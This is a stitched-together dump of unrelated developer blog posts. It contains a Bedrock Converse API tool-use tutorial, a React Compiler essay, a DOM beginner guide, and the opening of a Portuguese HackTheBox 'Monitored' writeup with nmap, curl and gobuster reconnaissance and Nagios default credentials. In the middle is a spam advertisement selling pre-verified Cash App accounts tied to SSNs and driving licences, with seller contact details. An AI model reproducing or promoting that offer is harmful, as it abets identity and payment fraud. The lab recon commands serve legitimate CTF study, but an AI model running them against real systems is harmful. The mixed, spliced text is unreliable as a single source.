"text": "The image shows a domestic cat. The cat appears to be a tabby cat with a striped coat pattern. The cat is sitting upright and its green eyes are clearly visible, with a focused and alert expression. The background suggests an outdoor, snowy environment, with some blurred branches or vegetation visible behind the cat."
}
]
}
```
As you can see, the AI was able to identify the image as a cat and provide a detailed description of the image within a conversational context.
## Step 4 - Using a single tool
For this section, let's start a new conversation with Claude and provide tools it can use.
```python
import boto3
client = boto3.client("bedrock-runtime")
tools = [
{
"toolSpec": {
"name": "get_weather",
"description": "Get the current weather in a given location",
"inputSchema": {
"json": {
"type": "object",
"properties": {
"location": {
"type": "string",
"description": "The city and state, e.g. San Francisco, CA",
},
"unit": {
"type": "string",
"enum": ["celsius", "fahrenheit"],
"description": "The unit of temperature, either 'celsius' or 'fahrenheit'",
},
},
"required": ["location"],
}
},
}
},
]
messages = [
{
"role": "user",
"content": [{"text": "What is the weather like right now in New York?"}],
}
]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
toolConfig={"tools": tools},
)
print(response["output"])
```
Output:
```json
{
"message": {
"role": "assistant",
"content": [
{
"text": "Okay, let me check the current weather for New York:"
},
{
"toolUse": {
"toolUseId": "tooluse_rRwaOoldTeiRiDZhTadP0A",
"name": "get_weather",
"input": {
"location": "New York, NY",
"unit": "fahrenheit"
}
}
}
]
}
}
```
The output includes a `toolUse` object that indicates to us, the developers, that the AI is using the `get_weather` tool to fetch the current weather in New York. We must now fulfill the tool request by responding with the weather information.
But first, let's build a simplistic router that can handle the tool request and respond with the weather information.
```python
def get_weather(location: str, unit: str = "fahrenheit") -> dict:
return {"temperature": "78"}
def tool_router(tool_name, input):
match tool_name:
case "get_weather":
return get_weather(input["location"], input.get("unit", "fahrenheit"))
case _:
raise ValueError(f"Unknown tool: {tool_name}")
```
Now, let's update the code to handle the tool request and respond with the weather information.
```python
import boto3
def get_weather(location: str, unit: str = "fahrenheit") -> dict:
return {"temperature": "78"}
def tool_router(tool_name, input):
match tool_name:
case "get_weather":
return get_weather(input["location"], input.get("unit", "fahrenheit"))
case _:
raise ValueError(f"Unknown tool: {tool_name}")
client = boto3.client("bedrock-runtime")
tools = [
{
"toolSpec": {
"name": "get_weather",
"description": "Get the current weather in a given location",
"inputSchema": {
"json": {
"type": "object",
"properties": {
"location": {
"type": "string",
"description": "The city and state, e.g. San Francisco, CA",
},
"unit": {
"type": "string",
"enum": ["celsius", "fahrenheit"],
"description": "The unit of temperature, either 'celsius' or 'fahrenheit'",
},
},
"required": ["location"],
}
},
}
},
]
messages = [
{
"role": "user",
"content": [{"text": "What is the weather like right now in New York?"}],
}
]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
toolConfig={"tools": tools},
)
ai_message = response["output"]["message"]
messages.append(ai_message)
if response["stopReason"] == "tool_use":
contents = response["output"]["message"]["content"]
for c in contents:
if "toolUse" not in c:
continue
tool_use = c["toolUse"]
tool_id = tool_use["toolUseId"]
tool_name = tool_use["name"]
input = tool_use["input"]
tool_result = {"toolUseId": tool_id}
try:
output = tool_router(tool_name, input)
if isinstance(output, dict):
tool_result["content"] = [{"json": output}]
elif isinstance(output, str):
tool_result["content"] = [{"text": output}]
# Add more cases, such as images, if needed
else:
raise ValueError(f"Unsupported output type: {type(output)}")
except Exception as e:
tool_result["content"] = [{"text": f"An unknown error occurred: {str(e)}"}]
tool_result["status"] = "error"
message = {"role": "user", "content": [{"toolResult": tool_result}]}
messages.append(message)
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
toolConfig={"tools": tools},
)
print(response["output"])
```
Output:
```json
{
"message": {
"role": "assistant",
"content": [
{
"text": "According to the weather data, the current temperature in New York, NY is 78 degrees Fahrenheit."
}
]
}
}
```
Great! We have successfully responded to the AI tool request and provided the weather information for New York.
## Step 5 - Using multiple tools
For reference, I'm adapting the [Anthropic AI Tool examples][5] from their documentation to the Bedrock Converse API.
In the previous example, we only used one tool to fetch the weather information. However, we can use multiple tools in a single conversation.
Let's add another tool to the conversation to fetch the current time and introduce a loop to handle multiple tool requests.
```python
import boto3
def get_weather(location: str, unit: str = "fahrenheit") -> dict:
return {"temperature": "78"}
def get_time(timezone: str) -> str:
return "12:00PM"
def tool_router(tool_name, input):
match tool_name:
case "get_weather":
return get_weather(input["location"], input.get("unit", "fahrenheit"))
case "get_time":
return get_time(input["timezone"])
case _:
raise ValueError(f"Unknown tool: {tool_name}")
client = boto3.client("bedrock-runtime")
tools = [
{
"toolSpec": {
"name": "get_weather",
"description": "Get the current weather in a given location",
"inputSchema": {
"json": {
"type": "object",
"properties": {
"location": {
"type": "string",
"description": "The city and state, e.g. San Francisco, CA",
},
"unit": {
"type": "string",
"enum": ["celsius", "fahrenheit"],
"description": "The unit of temperature, either 'celsius' or 'fahrenheit'",
},
},
"required": ["location"],
}
},
}
},
{
"toolSpec": {
"name": "get_time",
"description": "Get the current time in a given timezone",
"inputSchema": {
"json": {
"type": "object",
"properties": {
"timezone": {
"type": "string",
"description": "The IANA time zone name, e.g. America/Los_Angeles",
}
},
"required": ["timezone"],
}
},
}
},
]
messages = [
{
"role": "user",
"content": [
{
"text": "What is the weather like right now in New York and what time is it there?"
}
],
}
]
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
toolConfig={"tools": tools},
)
ai_message = response["output"]["message"]
messages.append(ai_message)
tool_use_count = 0
while response["stopReason"] == "tool_use":
if response["stopReason"] == "tool_use":
contents = response["output"]["message"]["content"]
for c in contents:
if "toolUse" not in c:
continue
tool_use = c["toolUse"]
tool_id = tool_use["toolUseId"]
tool_name = tool_use["name"]
input = tool_use["input"]
tool_result = {"toolUseId": tool_id}
try:
output = tool_router(tool_name, input)
if isinstance(output, dict):
tool_result["content"] = [{"json": output}]
elif isinstance(output, str):
tool_result["content"] = [{"text": output}]
# Add more cases such as images if needed
else:
raise ValueError(f"Unsupported output type: {type(output)}")
except Exception as e:
tool_result["content"] = [
{"text": f"An unknown error occurred: {str(e)}"}
]
tool_result["status"] = "error"
message = {"role": "user", "content": [{"toolResult": tool_result}]}
messages.append(message)
response = client.converse(
modelId="anthropic.claude-3-haiku-20240307-v1:0",
messages=messages,
toolConfig={"tools": tools},
)
ai_message = response["output"]["message"]
messages.append(ai_message)
tool_use_count += 1
print(tool_use_count)
print(response["output"])
```
Output:
```json
{
"message": {
"role": "assistant",
"content": [
{
"text": "The current time in New York is 12:00 PM.\n\nSo in summary, the weather in New York right now is 78 degrees Celsius, and the time is 12:00 PM."
}
]
}
}
```
Tool use count: `2`
We have successfully responded to the AI's tool requests and provided the weather and time information for New York.
## Conclusion
In this post, we learned how to use the Amazon Bedrock Converse API to augment converations with AI models. Not only did we leverage text and images, but we also used tools to simulate fetching external data.
The Amazon Bedrock Converse API is a powerful tool that can be used to build conversational AI applications!
[1]: https://aws.amazon.com/about-aws/whats-new/2024/05/amazon-bedrock-new-converse-api/
[2]: https://docs.aws.amazon.com/bedrock/latest/userguide/conversation-inference.html#conversation-inference-supported-models-features
[3]: https://docs.aws.amazon.com/bedrock/latest/APIReference/API_runtime_Converse.html#API_runtime_Converse_ResponseSyntax
[4]: https://upload.wikimedia.org/wikipedia/commons/4/4d/Cat_November_2010-1a.jpg
[5]: https://docs.anthropic.com/en/docs/tool-use-examples#multiple-tools | thomastaylor |
1,873,856 | Buy verified cash app account | https://dmhelpshop.com/product/buy-verified-cash-app-account/ Buy verified cash app account Cash... | 0 | 2024-06-02T17:35:57 | https://dev.to/monituajsuvvsyy596/buy-verified-cash-app-account-2ben | webdev, javascript, beginners, programming | ERROR: type should be string, got "https://dmhelpshop.com/product/buy-verified-cash-app-account/\n\n\n\n\n\nBuy verified cash app account\nCash app has emerged as a dominant force in the realm of mobile banking within the USA, offering unparalleled convenience for digital money transfers, deposits, and trading. As the foremost provider of fully verified cash app accounts, we take pride in our ability to deliver accounts with substantial limits. Bitcoin enablement, and an unmatched level of security.\n\nOur commitment to facilitating seamless transactions and enabling digital currency trades has garnered significant acclaim, as evidenced by the overwhelming response from our satisfied clientele. Those seeking buy verified cash app account with 100% legitimate documentation and unrestricted access need look no further. Get in touch with us promptly to acquire your verified cash app account and take advantage of all the benefits it has to offer.\n\nWhy dmhelpshop is the best place to buy USA cash app accounts?\nIt’s crucial to stay informed about any updates to the platform you’re using. If an update has been released, it’s important to explore alternative options. Contact the platform’s support team to inquire about the status of the cash app service.\n\nClearly communicate your requirements and inquire whether they can meet your needs and provide the buy verified cash app account promptly. If they assure you that they can fulfill your requirements within the specified timeframe, proceed with the verification process using the required documents.\n\nOur account verification process includes the submission of the following documents: [List of specific documents required for verification].\n\nGenuine and activated email verified\nRegistered phone number (USA)\nSelfie verified\nSSN (social security number) verified\nDriving license\nBTC enable or not enable (BTC enable best)\n100% replacement guaranteed\n100% customer satisfaction\nWhen it comes to staying on top of the latest platform updates, it’s crucial to act fast and ensure you’re positioned in the best possible place. If you’re considering a switch, reaching out to the right contacts and inquiring about the status of the buy verified cash app account service update is essential.\n\nClearly communicate your requirements and gauge their commitment to fulfilling them promptly. Once you’ve confirmed their capability, proceed with the verification process using genuine and activated email verification, a registered USA phone number, selfie verification, social security number (SSN) verification, and a valid driving license.\n\nAdditionally, assessing whether BTC enablement is available is advisable, buy verified cash app account, with a preference for this feature. It’s important to note that a 100% replacement guarantee and ensuring 100% customer satisfaction are essential benchmarks in this process.\n\nHow to use the Cash Card to make purchases?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card. Alternatively, you can manually enter the CVV and expiration date. How To Buy Verified Cash App Accounts.\n\nAfter submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a buy verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account.\n\nWhy we suggest to unchanged the Cash App account username?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card.\n\nAlternatively, you can manually enter the CVV and expiration date. After submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account. Purchase Verified Cash App Accounts.\n\nSelecting a username in an app usually comes with the understanding that it cannot be easily changed within the app’s settings or options. This deliberate control is in place to uphold consistency and minimize potential user confusion, especially for those who have added you as a contact using your username. In addition, purchasing a Cash App account with verified genuine documents already linked to the account ensures a reliable and secure transaction experience.\n\n \n\nBuy verified cash app accounts quickly and easily for all your financial needs.\nAs the user base of our platform continues to grow, the significance of verified accounts cannot be overstated for both businesses and individuals seeking to leverage its full range of features. How To Buy Verified Cash App Accounts.\n\nFor entrepreneurs, freelancers, and investors alike, a verified cash app account opens the door to sending, receiving, and withdrawing substantial amounts of money, offering unparalleled convenience and flexibility. Whether you’re conducting business or managing personal finances, the benefits of a verified account are clear, providing a secure and efficient means to transact and manage funds at scale.\n\nWhen it comes to the rising trend of purchasing buy verified cash app account, it’s crucial to tread carefully and opt for reputable providers to steer clear of potential scams and fraudulent activities. How To Buy Verified Cash App Accounts. With numerous providers offering this service at competitive prices, it is paramount to be diligent in selecting a trusted source.\n\nThis article serves as a comprehensive guide, equipping you with the essential knowledge to navigate the process of procuring buy verified cash app account, ensuring that you are well-informed before making any purchasing decisions. Understanding the fundamentals is key, and by following this guide, you’ll be empowered to make informed choices with confidence.\n\n \n\nIs it safe to buy Cash App Verified Accounts?\nCash App, being a prominent peer-to-peer mobile payment application, is widely utilized by numerous individuals for their transactions. However, concerns regarding its safety have arisen, particularly pertaining to the purchase of “verified” accounts through Cash App. This raises questions about the security of Cash App’s verification process.\n\nUnfortunately, the answer is negative, as buying such verified accounts entails risks and is deemed unsafe. Therefore, it is crucial for everyone to exercise caution and be aware of potential vulnerabilities when using Cash App. How To Buy Verified Cash App Accounts.\n\nCash App has emerged as a widely embraced platform for purchasing Instagram Followers using PayPal, catering to a diverse range of users. This convenient application permits individuals possessing a PayPal account to procure authenticated Instagram Followers.\n\nLeveraging the Cash App, users can either opt to procure followers for a predetermined quantity or exercise patience until their account accrues a substantial follower count, subsequently making a bulk purchase. Although the Cash App provides this service, it is crucial to discern between genuine and counterfeit items. If you find yourself in search of counterfeit products such as a Rolex, a Louis Vuitton item, or a Louis Vuitton bag, there are two viable approaches to consider.\n\n \n\nWhy you need to buy verified Cash App accounts personal or business?\nThe Cash App is a versatile digital wallet enabling seamless money transfers among its users. However, it presents a concern as it facilitates transfer to both verified and unverified individuals.\n\nTo address this, the Cash App offers the option to become a verified user, which unlocks a range of advantages. Verified users can enjoy perks such as express payment, immediate issue resolution, and a generous interest-free period of up to two weeks. With its user-friendly interface and enhanced capabilities, the Cash App caters to the needs of a wide audience, ensuring convenient and secure digital transactions for all.\n\nIf you’re a business person seeking additional funds to expand your business, we have a solution for you. Payroll management can often be a challenging task, regardless of whether you’re a small family-run business or a large corporation. How To Buy Verified Cash App Accounts.\n\nImproper payment practices can lead to potential issues with your employees, as they could report you to the government. However, worry not, as we offer a reliable and efficient way to ensure proper payroll management, avoiding any potential complications. Our services provide you with the funds you need without compromising your reputation or legal standing. With our assistance, you can focus on growing your business while maintaining a professional and compliant relationship with your employees. Purchase Verified Cash App Accounts.\n\nA Cash App has emerged as a leading peer-to-peer payment method, catering to a wide range of users. With its seamless functionality, individuals can effortlessly send and receive cash in a matter of seconds, bypassing the need for a traditional bank account or social security number. Buy verified cash app account.\n\nThis accessibility makes it particularly appealing to millennials, addressing a common challenge they face in accessing physical currency. As a result, ACash App has established itself as a preferred choice among diverse audiences, enabling swift and hassle-free transactions for everyone. Purchase Verified Cash App Accounts.\n\n \n\nHow to verify Cash App accounts\nTo ensure the verification of your Cash App account, it is essential to securely store all your required documents in your account. This process includes accurately supplying your date of birth and verifying the US or UK phone number linked to your Cash App account.\n\nAs part of the verification process, you will be asked to submit accurate personal details such as your date of birth, the last four digits of your SSN, and your email address. If additional information is requested by the Cash App community to validate your account, be prepared to provide it promptly. Upon successful verification, you will gain full access to managing your account balance, as well as sending and receiving funds seamlessly. Buy verified cash app account.\n\n \n\nHow cash used for international transaction?\nExperience the seamless convenience of this innovative platform that simplifies money transfers to the level of sending a text message. It effortlessly connects users within the familiar confines of their respective currency regions, primarily in the United States and the United Kingdom.\n\nNo matter if you’re a freelancer seeking to diversify your clientele or a small business eager to enhance market presence, this solution caters to your financial needs efficiently and securely. Embrace a world of unlimited possibilities while staying connected to your currency domain. Buy verified cash app account.\n\nUnderstanding the currency capabilities of your selected payment application is essential in today’s digital landscape, where versatile financial tools are increasingly sought after. In this era of rapid technological advancements, being well-informed about platforms such as Cash App is crucial.\n\nAs we progress into the digital age, the significance of keeping abreast of such services becomes more pronounced, emphasizing the necessity of staying updated with the evolving financial trends and options available. Buy verified cash app account.\n\nOffers and advantage to buy cash app accounts cheap?\nWith Cash App, the possibilities are endless, offering numerous advantages in online marketing, cryptocurrency trading, and mobile banking while ensuring high security. As a top creator of Cash App accounts, our team possesses unparalleled expertise in navigating the platform.\n\nWe deliver accounts with maximum security and unwavering loyalty at competitive prices unmatched by other agencies. Rest assured, you can trust our services without hesitation, as we prioritize your peace of mind and satisfaction above all else.\n\nEnhance your business operations effortlessly by utilizing the Cash App e-wallet for seamless payment processing, money transfers, and various other essential tasks. Amidst a myriad of transaction platforms in existence today, the Cash App e-wallet stands out as a premier choice, offering users a multitude of functions to streamline their financial activities effectively. Buy verified cash app account.\n\nTrustbizs.com stands by the Cash App’s superiority and recommends acquiring your Cash App accounts from this trusted source to optimize your business potential.\n\nHow Customizable are the Payment Options on Cash App for Businesses?\nDiscover the flexible payment options available to businesses on Cash App, enabling a range of customization features to streamline transactions. Business users have the ability to adjust transaction amounts, incorporate tipping options, and leverage robust reporting tools for enhanced financial management.\n\nExplore trustbizs.com to acquire verified Cash App accounts with LD backup at a competitive price, ensuring a secure and efficient payment solution for your business needs. Buy verified cash app account.\n\nDiscover Cash App, an innovative platform ideal for small business owners and entrepreneurs aiming to simplify their financial operations. With its intuitive interface, Cash App empowers businesses to seamlessly receive payments and effectively oversee their finances. Emphasizing customization, this app accommodates a variety of business requirements and preferences, making it a versatile tool for all.\n\nWhere To Buy Verified Cash App Accounts\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nThe Importance Of Verified Cash App Accounts\nIn today’s digital age, the significance of verified Cash App accounts cannot be overstated, as they serve as a cornerstone for secure and trustworthy online transactions.\n\nBy acquiring verified Cash App accounts, users not only establish credibility but also instill the confidence required to participate in financial endeavors with peace of mind, thus solidifying its status as an indispensable asset for individuals navigating the digital marketplace.\n\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nConclusion\nEnhance your online financial transactions with verified Cash App accounts, a secure and convenient option for all individuals. By purchasing these accounts, you can access exclusive features, benefit from higher transaction limits, and enjoy enhanced protection against fraudulent activities. Streamline your financial interactions and experience peace of mind knowing your transactions are secure and efficient with verified Cash App accounts.\n\nChoose a trusted provider when acquiring accounts to guarantee legitimacy and reliability. In an era where Cash App is increasingly favored for financial transactions, possessing a verified account offers users peace of mind and ease in managing their finances. Make informed decisions to safeguard your financial assets and streamline your personal transactions effectively.\n\nContact Us / 24 Hours Reply\nTelegram:dmhelpshop\nWhatsApp: +1 (980) 277-2786\nSkype:dmhelpshop\nEmail:dmhelpshop@gmail.com\n\n" | monituajsuvvsyy596 |
1,873,824 | React-Compiler: When React becomes Svelte | Introduction The React ecosystem is evolving, and the React Compiler is a game-changer.... | 0 | 2024-06-02T17:34:17 | https://dev.to/artiumws/react-compiler-when-react-becomes-svelte-5969 | webdev, javascript, programming, react | ## Introduction
The React ecosystem is evolving, and the React Compiler is a game-changer. Here’s a comprehensive look at how this new tool enhances performance by automating optimisations.
Check out my insights and predictions.
I believe hyperlinks in articles can be distracting. You will find the sources that helped my reflections at the end of this article.
With that said, let’s dive into the context.
### React
In 2013, browsers were inefficient at updating the DOM. The React team developed a new approach called the Virtual DOM (VDOM). Elements are first updated in the VDOM before being passed to the actual DOM.
Reactivity in React is handled at run time. When a component re-renders, it updates the view along with its nested components. This process can be optimised using techniques such as hooks (`useCallback` and `useMemo`) and memoization (`memo`).
### Svelte
By 2016, browsers had evolved, and updating the DOM directly was no longer as slow. Svelte compiles the code into optimised JavaScript that interacts directly with the DOM.
Reactivity in Svelte is handled at build time. Svelte compiler binds state to elements, allowing for more fine-grained updates.
### Reactivity
Everyone seems to have their own definition of it. So here is mine:
_Reactivity is the way the view responds to a change in the state_
The relation between state and the view is as follows:
- A **state** is logical representation of a **view**
- A **view** is visual manifestation of a **state**
Let’s consider the following example:

Here is how both frameworks will handle reactivity if a new task is added to the list:
**React**
React will update the parent (`TodoList`) state (`todos`) to add a new task. It will re-render the parent which will trigger each child (`Task`) to re-render.
This operation can be optimised with hooks to prevent unnecessary re-renders.
**Svelte**
Svelte will add an new items to the state and append a new DOM element to the list.
No optimisation required.
### React compiler
The previous example highlights the need to optimise React code to prevent unnecessary re-renders. As a developer, it feels like you need to handle the framework's optimisation yourself.
This can be cumbersome and lead to two patterns I’ve observed in my career:
1. Those who never use optimisation hooks. Waiting for a optimisation issue to appear and investigating and fixing them (my approach)
2. Those who overuse optimisation hooks. Wrapping all functions and computations into hooks to reduce the chance of optimisation issues. Reducing at the same time the readability and maintainability of the code base.
Those twos opposing approaches often lead to arguments in PRs, slowing down the overall workflow.
React compiler solve this issue by analysing your code and applying optimisation at build time.
An interesting aspect is optimisation will use Javascript primitives and not hooks.
> the compiler memoizes using low-level primitives, not via `useMemo`
If you already used hooks to optimise your code base. Don’t worry, the compiler will keep your optimisations, allowing you to implement it granularly.
One last thing to keep in mind is that the React Compiler will skip components that don’t respect React rules. To ensure your codebase respect these rules, you can add this linting rule — `react-compiler/react-compiler` — created for this purpose.
This will ensure your codebase is future-proof and can use React Compiler once it’s released.
### Future
The first version of React compiler focuses on hooks (`useCallback` and `useMemo`) and memoization (`memo`) to facilitate optimisation. It optimise the code using Javascript primitives to achieve what they call "*fine-grained reactivity*".
This approach is very similar to what Svelte compiler already provides.
In the future, React may not only optimise during compilation but also build an optimised Javascript that interacts directly with the DOM, removing the VDOM abstraction leading to improved performances.
---
I hope you enjoyed this article.
If so, don’t hesitate to keep in contact with me:
{% cta https://x.com/ArtiumWs %} Stay in touch on X (Twitter) {% endcta %}
If not, please feel free to add your critiques in the comments.
---
### Sources
As promised, here are all the sources for more information on the topic.
What is the Virtual Dom:
https://www.geeksforgeeks.org/reactjs-virtual-dom/
Conference about React philosophy:
https://www.youtube.com/watch?v=x7cQ3mrcKaY
Why Virtual Dom is not the best approach:
https://svelte.dev/blog/virtual-dom-is-pure-overhead
Conference about Svelte philosophy:
https://www.youtube.com/watch?v=AdNJ3fydeao
React-compiler linting rules:
https://www.npmjs.com/package/eslint-plugin-react-compiler
React-compiler doc:
https://react.dev/learn/react-compiler
React-compiler github discussion:
https://github.com/reactwg/react-compiler/discussions/5 | artiumws |
1,873,855 | DOM is HARD! | DOM stands for Document Object Model. It's like a big family tree for a web page. When you look at a... | 27,558 | 2024-06-02T17:31:08 | https://dev.to/imabhinavdev/dom-is-hard-1c4c | webdev, javascript, beginners, tutorial | DOM stands for **Document Object Model**. It's like a big family tree for a web page. When you look at a website, everything you see on the page is part of this family tree. Each element (like a picture, a paragraph of text, or a button) is a family member.
### Simple Analogy
Imagine a book. The DOM is like a blueprint or map of that book. It tells you what each chapter is, where each paragraph is, and how everything is connected. But instead of chapters and paragraphs, we're dealing with HTML elements.
### Elements and Nodes
In the DOM, every part of the web page is called a **node**. There are different types of nodes:
- **Element nodes**: These are like tags in HTML, such as `<div>`, `<p>`, or `<img>`.
- **Text nodes**: These contain the text inside the elements.
- **Attribute nodes**: These are the attributes inside the tags, like `class="example"`.
## Why is the DOM Important?
The DOM is super important because it lets us:
1. **Read** the structure of a web page.
2. **Change** how the web page looks and behaves.
3. **Interact** with the web page by clicking buttons, filling forms, etc.
Without the DOM, web developers wouldn't be able to make interactive and dynamic websites. It’s like the secret recipe that makes websites fun and useful.
## How to Check the DOM in the Browser
To see the DOM of any web page, you can use the Developer Tools in your web browser. Let's learn how to open and explore these tools.
### Step-by-Step Guide
#### Google Chrome
1. **Open Chrome**: Start by opening the Google Chrome browser.
2. **Right-click on the Page**: Go to any webpage and right-click anywhere on the page.
3. **Select "Inspect"**: From the menu that pops up, click on "Inspect". This will open the Developer Tools panel.
4. **Go to the "Elements" Tab**: In the Developer Tools panel, click on the "Elements" tab. Here, you will see the DOM of the page.
#### Mozilla Firefox
1. **Open Firefox**: Start by opening the Mozilla Firefox browser.
2. **Right-click on the Page**: Go to any webpage and right-click anywhere on the page.
3. **Select "Inspect"**: From the menu that pops up, click on "Inspect". This will open the Developer Tools panel.
4. **Go to the "Inspector" Tab**: In the Developer Tools panel, click on the "Inspector" tab. Here, you will see the DOM of the page.
#### Microsoft Edge
1. **Open Edge**: Start by opening the Microsoft Edge browser.
2. **Right-click on the Page**: Go to any webpage and right-click anywhere on the page.
3. **Select "Inspect"**: From the menu that pops up, click on "Inspect". This will open the Developer Tools panel.
4. **Go to the "Elements" Tab**: In the Developer Tools panel, click on the "Elements" tab. Here, you will see the DOM of the page.
## Exploring the DOM Using Developer Tools
Now that you have the Developer Tools open, let's dive deeper into the DOM.
### The Elements Panel
The "Elements" panel shows the entire DOM of the webpage. It looks like a nested list of HTML tags.
- **Tags**: These are the HTML elements, like `<div>`, `<p>`, and `<a>`.
- **Attributes**: These are inside the tags, like `id`, `class`, and `src`.
- **Text**: This is the content inside the tags.
### Inspecting Elements
You can click on any element in the "Elements" panel to see more details.
- **Highlight**: When you hover over an element in the panel, it highlights that element on the webpage.
- **Right-click Options**: Right-clicking an element gives you options like "Edit as HTML" and "Copy".
### Editing the DOM
You can make changes directly in the "Elements" panel.
- **Edit HTML**: Double-click on a tag or right-click and choose "Edit as HTML" to change the HTML code.
- **Add Attributes**: Click on an element and then click on an existing attribute to edit it or add a new one.
### Console Tab
The "Console" tab allows you to interact with the DOM using JavaScript. This is useful for trying out code snippets to see how they affect the DOM.
#### Example
Let's try a simple example. Open the "Console" tab and type the following code:
```javascript
document.body.style.backgroundColor = "lightblue";
```
Press Enter. The background color of the webpage should change to light blue!
## Basic DOM Manipulation
Manipulating the DOM means changing elements on the webpage using JavaScript. Let's look at some basic examples.
### Selecting Elements
To change an element, we first need to select it.
#### Example: Selecting by ID
If an element has an `id` attribute, you can select it with `getElementById`.
```javascript
let header = document.getElementById("header");
```
#### Example: Selecting by Class
If elements have a `class` attribute, you can select them with `getElementsByClassName`.
```javascript
let items = document.getElementsByClassName("item");
```
### Changing Content
We can change the text inside an element.
#### Example
```javascript
let header = document.getElementById("header");
header.textContent = "Welcome to My Website";
```
### Changing Styles
We can change the style of an element.
#### Example
```javascript
let header = document.getElementById("header");
header.style.color = "blue";
header.style.fontSize = "24px";
```
### Adding and Removing Elements
We can add new elements or remove existing ones.
#### Example: Adding an Element
```javascript
let newItem = document.createElement("div");
newItem.textContent = "New Item";
document.body.appendChild(newItem);
```
#### Example: Removing an Element
```javascript
let oldItem = document.getElementById("oldItem");
document.body.removeChild(oldItem);
```
### Event Listeners
We can make elements interactive by adding event listeners.
#### Example: Click Event
```javascript
let button = document.getElementById("myButton");
button.addEventListener("click", function() {
alert("Button was clicked!");
});
```
## Conclusion
Understanding the DOM is like having a superpower for web development. It allows you to see how a web page is built, make changes to it, and create interactive elements. By using the Developer Tools in your browser, you can explore the DOM and try out changes in real time. Remember, the DOM is just like a family tree, showing how everything on the web page is connected.
Happy exploring and coding! If you have any questions or need further explanations, feel free to ask. | imabhinavdev |
1,873,854 | HackTheBox - Writeup Monitored [Retired] | Hackthebox Neste writeup iremos explorar uma máquina linux de nível medium chamada Monitored que... | 0 | 2024-06-02T17:30:08 | https://dev.to/mrtnsgs/hackthebox-writeup-monitored-retired-3gc2 | cybersecurity, sql, vulnerabilities, linux | **Hackthebox**
Neste writeup iremos explorar uma máquina linux de nível medium chamada **Monitored** que aborda as seguintes vulnerabilidades e técnicas:
- **SNMP Data Collect**
- **SQL Injection**
- **Remote Code Execution**
- **Week Permissions for files**
#### Recon e User Flag
Iremos iniciar nossa análise do alvo realizando uma varredura a procura de portas abertas através do nmap:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/biznet]
└─# nmap -sV --open -Pn 10.129.15.145
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-13 14:19 EST
Nmap scan report for 10.129.15.145
Host is up (0.26s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.56
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.33 seconds
```
Pelo certificado ssl encontramos o subdomínio **nagions.monitored.htb**:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# curl -vk https://10.129.130.92
* Trying 10.129.130.92:443...
* Connected to 10.129.130.92 (10.129.130.92) port 443 (#0)
...
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN: server accepted http/1.1
* Server certificate:
* subject: C=UK; ST=Dorset; L=Bournemouth; O=Monitored; CN=nagios.monitored.htb; emailAddress=support@monitored.htb
* start date: Nov 11 21:46:55 2023 GMT
* expire date: Aug 25 21:46:55 2297 GMT
* issuer: C=UK; ST=Dorset; L=Bournemouth; O=Monitored; CN=nagios.monitored.htb; emailAddress=support@monitored.htb
* SSL certificate verify result: self-signed certificate (18), continuing anyway.
```
Vamos adiciona-lo ao **/etc/hosts**.
Ao acessar temos uma tela que redireciona para **/nagiosxi**:
O usuário e senha padrão do nagios xi é **nagiosadmin**:**nagiosadmin**, no entanto, não é este o caso.
Vamos utilizar o **gobuster** para descobrir diretórios e endpoints:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt -u https://nagios.monitored.htb/nagiosxi/ -k -x .php,.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://nagios.monitored.htb/nagiosxi/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2024/01/13 14:52:15 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.php (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/.htpasswd.txt (Status: 403) [Size: 279]
